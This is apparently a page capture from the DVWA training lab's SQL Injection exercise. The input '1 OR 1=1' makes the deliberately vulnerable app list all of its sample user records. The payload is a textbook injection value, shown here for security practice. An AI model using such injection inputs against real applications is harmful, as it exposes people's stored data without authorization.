 DVWA

Vulnerability: SQL Injection

User ID: 1 Submit

ID: 1 OR 1=1
First name: admin
Surname: admin

ID: 1 OR 1=1
First name: Gordon
Surname: Brown

ID: 1 OR 1=1
First name: Hack
Surname: Me

ID: 1 OR 1=1
First name: Pablo
Surname: Picasso

ID: 1 OR 1=1
First name: Bob
Surname: Smith